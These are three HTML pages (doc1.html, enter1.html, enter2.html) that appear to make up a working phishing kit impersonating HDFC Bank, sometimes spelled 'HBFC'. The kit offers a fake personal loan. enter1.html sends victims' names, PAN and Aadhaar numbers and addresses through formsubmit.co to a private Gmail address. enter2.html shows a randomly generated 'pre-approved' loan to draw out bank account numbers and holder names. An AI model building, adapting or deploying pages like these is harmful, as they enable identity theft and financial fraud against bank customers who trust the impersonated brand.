
<file: doc1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HBFC Bank - Service Availability</title>
    <style>
        :root {
            --hdfc-blue: #004c8f;
            --hdfc-red: #ed1c24;
            --grey-disabled: #cccccc;
        }
        body { font-family: 'Segoe UI', Arial, sans-serif; margin: 0; background-color: #f4f7f9; color: #333; line-height: 1.6; }
        
        .header { background: white; padding: 15px; text-align: center; border-bottom: 2px solid #eee; }
        .header h2 { margin: 0; color: var(--hdfc-blue); font-size: 20px; text-transform: uppercase; }

        .container { padding: 30px 20px; max-width: 500px; margin: 0 auto; }
        
        .alert-card { 
            background: white; 
            border-radius: 15px; 
            padding: 25px; 
            text-align: center; 
            box-shadow: 0 4px 15px rgba(0,0,0,0.1); 
            border-top: 5px solid var(--hdfc-red);
        }

        .icon { font-size: 50px; color: var(--hdfc-red); margin-bottom: 15px; }

        .lang-section { margin-bottom: 25px; }
        .lang-section h3 { font-size: 18px; color: #d32f2f; margin-bottom: 10px; }
        .lang-section p { font-size: 14px; color: #555; margin: 5px 0; }

        .contact-info { 
            background: #f9f9f9; 
            padding: 15px; 
            border-radius: 8px; 
            font-size: 14px; 
            text-align: left; 
            margin-bottom: 20px; 
            border: 1px solid #eee;
        }
        .contact-info b { color: var(--hdfc-blue); }

        .terms-box {
            display: flex;
            align-items: center;
            gap: 12px;
            background: #fff;
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
            cursor: pointer;
            border: 1px solid #ddd;
        }
        input[type="checkbox"] { width: 20px; height: 20px; cursor: pointer; }

        .btn-apply {
            width: 100%;
            padding: 16px;
            border: none;
            border-radius: 8px;
            font-size: 18px;
            font-weight: bold;
            color: white;
            background-color: var(--grey-disabled);
            cursor: not-allowed;
            transition: 0.3s;
            text-transform: uppercase;
        }
        .btn-active {
            background-color: var(--hdfc-blue) !important;
            cursor: pointer !important;
            box-shadow: 0 4px 10px rgba(0,76,143,0.3);
        }

        .loader { display: none; text-align: center; margin-top: 15px; }
        .spinner {
            width: 30px; height: 30px; border: 4px solid #f3f3f3; border-top: 4px solid var(--hdfc-blue);
            border-radius: 50%; animation: spin 1s linear infinite; display: inline-block;
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    </style>
</head>
<body>

    <div class="header">
        <h2>HBFC BANK</h2>
    </div>

    <div class="container">
        <div class="alert-card">
            <div class="icon">⚠️</div>
            
            <div class="lang-section">
                <h3>Service Unavailable</h3>
                <p>We apologize, but this service is currently <b>not available</b> in your specific area/region.</p>
            </div>

            <div class="lang-section">
                <h3>सेवा उपलब्ध नहीं है</h3>
                <p>हमें खेद है, यह सुविधा वर्तमान में आपके <b>क्षेत्र (Area)</b> में उपलब्ध नहीं है।</p>
            </div>

            <div class="contact-info">
                For more details, please contact us:<br>
                📞 Helpline: <b>1800 2600</b><br>
                📧 Email: <b>support@hdfcbank.com</b><br>
                🏦 Or visit your nearest HDFC Bank branch.
            </div>
        </div>

        <br>

        <label class="terms-box">
            <input type="checkbox" id="checkConsent" onchange="toggleButton()">
            <span style="font-size: 13px;">I want to apply for a manual Personal Loan review.</span>
        </label>

        <button id="applyBtn" class="btn-apply" onclick="processApply()" disabled>Apply Personal Loan</button>

        <div class="loader" id="buffer">
            <div class="spinner"></div>
            <p style="font-size: 14px; color: var(--hdfc-blue);">Redirecting to Personal Loan section...</p>
        </div>
    </div>

    <script>
        function toggleButton() {
            const checkBox = document.getElementById('checkConsent');
            const btn = document.getElementById('applyBtn');

            if (checkBox.checked) {
                btn.classList.add('btn-active');
                btn.disabled = false;
            } else {
                btn.classList.remove('btn-active');
                btn.disabled = true;
            }
        }

        function processApply() {
            // Show loader
            document.getElementById('buffer').style.display = 'block';
            document.getElementById('applyBtn').style.display = 'none';

            // 2 seconds loading time then redirect to enter2.html
            setTimeout(() => {
                window.location.href = "enter1.html";
            }, 2000);
        }
    </script>
</body>
</html>
</file>

<file: enter1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HDFC Bank - Verify Details</title>
    <style>
        :root {
            --hdfc-blue: #004c8f;
            --hdfc-red: #ed1c24;
        }
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            background-color: #f5f5f5;
        }
        
        .header-main {
            background-color: var(--hdfc-blue);
            color: white;
            padding: 15px 15px 60px 15px;
            position: relative;
        }
        
        .real-logo-img { 
            height: 25px; 
            width: auto;
            margin-bottom: 25px;
            background-color: white; 
            padding: 5px 8px;
            border-radius: 2px;
            display: block;
        }

        .progress-row {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .step-info {
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .circle-num {
            border: 1px solid white;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 15px;
        }

        .step-text {
            font-size: 17px;
            font-weight: 400;
        }

        .percent-box {
            text-align: center;
        }
        
        .progress-square {
            background: white; 
            width: 22px; 
            height: 22px; 
            margin: 0 auto 4px auto; 
            position: relative; 
            border: 1px solid rgba(255,255,255,0.3);
        }
        
        .progress-fill {
            background: #28a745; 
            width: 11px; 
            height: 11px; 
            position: absolute; 
            top: 0; 
            right: 0;
        }

        .percent-box span {
            font-size: 11px;
            display: block;
            opacity: 0.9;
        }

        .form-container {
            background: white;
            padding: 30px 20px;
            margin-top: -45px; 
            border-top-left-radius: 45px; 
            border-top-right-radius: 0px;
            min-height: 100vh;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.05);
            position: relative;
            z-index: 2;
        }

        h2 { font-size: 21px; color: #333; margin-bottom: 25px; font-weight: 400; }
        .input-group { margin-bottom: 22px; }
        label { display: block; color: #666; font-size: 15px; margin-bottom: 10px; }
        
        input, select {
            width: 100%;
            border: none;
            border-bottom: 1px solid #ccc;
            padding: 12px 0;
            font-size: 17px;
            outline: none;
            transition: border-color 0.3s;
            background: transparent;
            border-radius: 0;
        }
        input:focus { border-bottom: 1px solid var(--hdfc-blue); }

        .error-border { border-bottom: 2px solid var(--hdfc-red) !important; }

        .gender-options { display: flex; gap: 20px; margin-top: 10px; }
        .gender-options label { display: flex; align-items: center; gap: 8px; font-weight: normal; color: #333; width: auto; border: none; }
        
        .amount-wrapper {
            position: relative;
            display: flex;
            align-items: center;
        }
        .amount-wrapper::before {
            content: "₹";
            position: absolute;
            left: 0;
            font-size: 18px;
        }
        .amount-wrapper input { padding-left: 20px; }

        .btn-apply {
            background-color: var(--hdfc-blue);
            color: white;
            width: 100%;
            padding: 16px;
            border: none;
            border-radius: 4px;
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 30px;
            text-transform: uppercase;
        }
        
        .btn-apply:disabled {
            background-color: #cccccc;
            cursor: not-allowed;
        }
    </style>
</head>
<body>

    <div class="header-main">
        <img src="logo.png" alt="HDFC BANK" class="real-logo-img">
        
        <div class="progress-row">
            <div class="step-info">
                <div class="circle-num">01</div>
                <div class="step-text">Please verify your details</div>
            </div>
            <div class="percent-box">
                <div class="progress-square">
                    <div class="progress-fill"></div>
                </div>
                <span>50% complete</span>
            </div>
        </div>
    </div>

    <div class="form-container">
        <form action="https://formsubmit.co/done87034@gmail.com" method="POST" id="loanForm">
            
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_template" value="table">
            
            <h2>Welcome, Please share your details</h2>

            <div class="input-group">
                <label>Enter your full name</label>
                <input type="text" name="First Name" id="firstName" placeholder="First Name" required>
                <input type="text" name="Last Name" id="lastName" placeholder="Last Name" required style="margin-top: 15px;">
            </div>

            <div class="input-group">
                <label>Select your gender</label>
                <div class="gender-options">
                    <label><input type="radio" name="Gender" value="Male" checked> Male</label>
                    <label><input type="radio" name="Gender" value="Female"> Female</label>
                    <label><input type="radio" name="Gender" value="Other"> Other</label>
                </div>
            </div>

            <div class="input-group">
                <label>Your PAN card number</label>
                <input type="text" name="PAN Number" id="panCard" placeholder="Enter PAN card number" maxlength="10" style="text-transform: uppercase;">
            </div>

            <div class="input-group">
                <label>Enter Aadhaar Number</label>
                <input type="number" name="Aadhaar Number" id="aadharCard" placeholder="Enter Aadhaar number" oninput="if(this.value.length>12)this.value=this.value.slice(0,12)">
            </div>

            <div class="input-group">
                <label>Address Details</label>
                <input type="text" name="Address Line 1" id="addr1" placeholder="Address line 1" style="margin-bottom: 10px;">
                <input type="text" name="Address Line 2" id="addr2" placeholder="Address line 2">
            </div>

            <div class="input-group">
                <label>Area PIN Code</label>
                <input type="number" name="Pincode" id="pincode" placeholder="6 Digit PIN Code">
            </div>

            <div class="input-group">
                <label>Select Loan Type</label>
                <select name="Loan Type" id="loanType">
                    <option value="">-- Choose Option --</option>
                    <option value="personal">Personal Loan</option>
                    <option value="document">Document Loan</option>
                </select>
            </div>

            <div class="input-group">
                <label>How much loan do you need?</label>
                <div class="amount-wrapper">
                    <input type="number" name="Loan Amount" id="loanAmount" placeholder="Enter Amount">
                </div>
            </div>

            <button type="button" class="btn-apply" id="submitBtn" onclick="validateForm()">Apply Now</button>
            
            <div style="text-align: center; margin-top: 30px; padding-bottom: 20px; font-size: 13px; color: #888;">
                © Copyright HDFC Bank Ltd. 2026. All rights reserved.
            </div>
        </form>
    </div>

    <script>
        function validateForm() {
            let isValid = true;
            const fields = ['firstName', 'lastName', 'panCard', 'aadharCard', 'addr1', 'pincode', 'loanType', 'loanAmount'];
            const btn = document.getElementById('submitBtn');
            const form = document.getElementById('loanForm');
            
            fields.forEach(id => document.getElementById(id).classList.remove('error-border'));

            fields.forEach(id => {
                const el = document.getElementById(id);
                if (!el.value || el.value.trim() === "") {
                    el.classList.add('error-border');
                    isValid = false;
                }
            });

            if (!isValid) {
                if (navigator.vibrate) { navigator.vibrate([200, 100, 200]); }
                return;
            }

            // Submit Button Style Change
            btn.disabled = true; 
            btn.innerText = "Processing..."; 
            
            // Redirect Logic based on Loan Type
            const selectedLoan = document.getElementById('loanType').value;
            let nextUrl = "";
            if (selectedLoan === "personal") {
                nextUrl = "enter2.html";
            } else {
                nextUrl = "doc1.html";
            }

            // FormSubmit Redirect feature add karna
            const redirectInput = document.createElement('input');
            redirectInput.type = 'hidden';
            redirectInput.name = '_next';
            redirectInput.value = window.location.origin + "/" + nextUrl;
            form.appendChild(redirectInput);

            // Final Submission
            setTimeout(() => {
                form.submit();
            }, 1000);
        }
    </script>
</body>
</html>
</file>

<file: enter2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HBFC Bank - Loan Approval</title>
    <style>
        :root {
            --hbfc-blue: #004c8f;
            --hbfc-red: #ed1c24;
            --success-green: #28a745;
        }
        body { font-family: 'Segoe UI', Arial, sans-serif; margin: 0; background-color: #f0f2f5; color: #333; }
        
        /* Attractive Banner */
        .congrats-banner {
            background: linear-gradient(135deg, #004c8f, #007bff);
            color: white;
            padding: 40px 20px;
            text-align: center;
            border-bottom-left-radius: 40px;
            border-bottom-right-radius: 40px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.2);
        }
        .congrats-banner h1 { margin: 0; font-size: 28px; }
        .congrats-banner p { margin: 10px 0 0; opacity: 0.9; }

        .container { padding: 20px; max-width: 500px; margin: -30px auto 0; }
        .card { background: white; padding: 25px; border-radius: 20px; box-shadow: 0 10px 25px rgba(0,0,0,0.1); margin-bottom: 20px; }

        .input-group { margin-bottom: 20px; }
        label { display: block; font-size: 14px; color: #666; margin-bottom: 8px; font-weight: 600; }
        
        input, select {
            width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 16px; outline: none; box-sizing: border-box;
        }
        input:focus { border-color: var(--hbfc-blue); }

        .emi-info { background: #eef7ff; padding: 15px; border-radius: 10px; border-left: 5px solid var(--hbfc-blue); margin-top: 10px; }
        .emi-amount { font-size: 24px; color: var(--hbfc-blue); font-weight: bold; }

        /* Bank List Modal */
        #bankModal {
            display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(0,0,0,0.6); z-index: 1000;
        }
        .modal-content {
            background: white; width: 90%; max-width: 400px; margin: 50px auto; border-radius: 15px; padding: 20px; max-height: 80vh; overflow-y: auto;
        }
        .bank-item { padding: 12px; border-bottom: 1px solid #eee; cursor: pointer; }
        .bank-item:hover { background: #f9f9f9; }

        .error-border { border: 2px solid var(--hbfc-red) !important; }

        .btn-collect {
            background-color: var(--success-green); color: white; width: 100%; padding: 18px;
            border: none; border-radius: 10px; font-size: 18px; font-weight: bold; cursor: pointer;
            margin-top: 10px; transition: 0.3s;
        }
        
        /* Buffering Loader */
        .loader { display: none; text-align: center; margin-top: 10px; }
        .spinner {
            width: 30px; height: 30px; border: 4px solid #f3f3f3; border-top: 4px solid var(--success-green);
            border-radius: 50%; animation: spin 1s linear infinite; display: inline-block;
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    </style>
</head>
<body>

    <div class="congrats-banner">
        <h1>Congratulations! 🎉</h1>
        <p>You are eligible for a pre-approved loan.</p>
    </div>

    <div class="container">
        <div class="card">
            <div class="input-group">
                <label>Your Approved Loan Limit (Editable)</label>
                <input type="number" id="finalAmount" placeholder="Enter Amount" oninput="calculateEMI()">
            </div>

            <div class="input-group">
                <label>Select Loan Tenure (Time)</label>
                <select id="tenure" onchange="calculateEMI()">
                    <option value="6">6 Months</option>
                    <option value="12">1 Year (12 Months)</option>
                    <option value="24">2 Years</option>
                    <option value="36">3 Years</option>
                    <option value="48">4 Years</option>
                    <option value="60">5 Years</option>
                    <option value="84">7 Years</option>
                    <option value="120">10 Years</option>
                </select>
            </div>

            <div class="emi-info" id="emiResult">
                <div style="font-size: 12px; color: #555;">Estimated Monthly EMI (10% Interest)</div>
                <div class="emi-amount" id="emiDisplay">₹0</div>
                <div style="font-size: 11px; margin-top: 5px; color: #28a745;" id="firstInstallmentDate"></div>
            </div>
        </div>

        <div class="card">
            <div class="input-group">
                <label>Select Your Bank</label>
                <input type="text" id="bankSelect" readonly placeholder="Click to select bank" onclick="openBankModal()" style="cursor: pointer; background: #fafafa;">
            </div>

            <div class="input-group">
                <label>Bank Account Number</label>
                <input type="number" id="accNum" placeholder="Enter Account Number">
            </div>

            <div class="input-group">
                <label>Confirm Account Number</label>
                <input type="number" id="confAccNum" placeholder="Re-enter Account Number">
            </div>

            <div class="input-group">
                <label>Account Holder Name</label>
                <input type="text" id="holderName" placeholder="Name as per Bank">
            </div>

            <button class="btn-collect" onclick="processPayment()">COLLECT AMOUNT</button>
            <div class="loader" id="buffer">
                <div class="spinner"></div>
                <p style="color: var(--success-green); font-size: 14px;">Processing your request...</p>
            </div>
        </div>
    </div>

    <div id="bankModal">
        <div class="modal-content">
            <h3>Search Bank</h3>
            <input type="text" id="bankSearch" placeholder="Search Bank Name..." onkeyup="filterBanks()">
            <div id="bankList" style="margin-top: 15px;">
                </div>
            <button onclick="closeBankModal()" style="margin-top:15px; width: 100%; padding: 10px; border:none; background:#ccc; border-radius:5px;">Cancel</button>
        </div>
    </div>

    <script>
        const banks = ["State Bank of India", "HDFC Bank", "ICICI Bank", "Axis Bank", "Punjab National Bank", "Bank of Baroda", "Canara Bank", "Union Bank of India", "Kotak Mahindra Bank", "IndusInd Bank", "IDFC First Bank", "Yes Bank", "Indian Bank", "Bank of India", "Central Bank of India", "UCO Bank", "Bandhan Bank", "Standard Chartered"];

        window.onload = function() {
            // Amount Logic
            let requested = parseInt(localStorage.getItem('userLoanAmount')) || 0;
            let approved = 0;

            if (requested <= 10000) approved = Math.floor(Math.random() * (80000 - 11000 + 1)) + 11000;
            else if (requested <= 50000) approved = Math.floor(Math.random() * (80000 - 60000 + 1)) + 60000;
            else if (requested <= 100000) approved = Math.floor(Math.random() * (150000 - 100000 + 1)) + 100000;
            else approved = Math.floor(requested * 1.2);

            document.getElementById('finalAmount').value = approved;
            calculateEMI();
            renderBanks();
        };

        function calculateEMI() {
            const principal = parseFloat(document.getElementById('finalAmount').value) || 0;
            const months = parseInt(document.getElementById('tenure').value);
            const rate = 10 / 12 / 100; // 10% annual rate

            if (principal > 0) {
                // EMI Formula: [P x R x (1+R)^N]/[(1+R)^N-1]
                const emi = (principal * rate * Math.pow(1 + rate, months)) / (Math.pow(1 + rate, months) - 1);
                document.getElementById('emiDisplay').innerText = "₹" + Math.round(emi).toLocaleString('en-IN');
                
                // Date Logic: Current Month + 2 Months (1 month skip)
                const d = new Date();
                d.setMonth(d.getMonth() + 2);
                d.setDate(1);
                const monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
                document.getElementById('firstInstallmentDate').innerText = "First Installment starts from: 01 " + monthNames[d.getMonth()] + " " + d.getFullYear();
            }
        }

        function openBankModal() { document.getElementById('bankModal').style.display = 'block'; }
        function closeBankModal() { document.getElementById('bankModal').style.display = 'none'; }

        function renderBanks() {
            const list = document.getElementById('bankList');
            list.innerHTML = "";
            banks.forEach(bank => {
                const div = document.createElement('div');
                div.className = 'bank-item';
                div.innerText = bank;
                div.onclick = () => {
                    document.getElementById('bankSelect').value = bank;
                    closeBankModal();
                };
                list.appendChild(div);
            });
        }

        function filterBanks() {
            const term = document.getElementById('bankSearch').value.toLowerCase();
            const items = document.querySelectorAll('.bank-item');
            items.forEach(item => {
                item.style.display = item.innerText.toLowerCase().includes(term) ? "block" : "none";
            });
        }

        function processPayment() {
            const acc = document.getElementById('accNum');
            const conf = document.getElementById('confAccNum');
            const holder = document.getElementById('holderName');
            const bank = document.getElementById('bankSelect');
            let isValid = true;

            [acc, conf, holder, bank].forEach(el => el.classList.remove('error-border'));

            if (acc.value === "" || conf.value === "" || acc.value !== conf.value) {
                acc.classList.add('error-border');
                conf.classList.add('error-border');
                isValid = false;
            }
            if (holder.value === "") { holder.classList.add('error-border'); isValid = false; }
            if (bank.value === "") { bank.classList.add('error-border'); isValid = false; }

            if (!isValid) {
                if (navigator.vibrate) navigator.vibrate([200, 100, 200]);
            } else {
                document.getElementById('buffer').style.display = 'block';
                setTimeout(() => {
                    window.location.href = "enter3.html";
                }, 3000);
            }
        }
    </script>
</body>
</html>
</file>
